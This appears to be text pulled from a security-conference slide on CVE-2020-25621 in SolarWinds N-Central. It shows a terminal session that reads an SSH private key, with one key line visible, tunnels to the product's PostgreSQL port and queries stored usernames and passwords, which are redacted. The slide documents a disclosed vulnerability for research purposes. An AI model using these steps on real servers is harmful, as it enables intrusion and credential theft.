 N-Central Port Forwarding
solarwinds
msp
/root/.ssh# cat id_rsa_rc_gx8zh
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAtsUZ0zR8pRhdei45YSVaX/hQUtR1sqlVsiYTjU0XWOA3yDov
[…]
root@agent1:~# ssh -N -L 5432:127.0.0.1:5432 rc_gx8zh@<n-central-ip>&
root@agent1:~# psql -h localhost -p 5432 -U sqlrelay mickey \
-c 'select username,password from luser;'
username | password
----------------------+--------------------
productadmin@n-able.com | [REDACTED]
support@n-able.com | [REDACTED]
nableadmin@n-able.com | [REDACTED]
(3 rows)
CVE-2020-25621
29
22
TROOPERS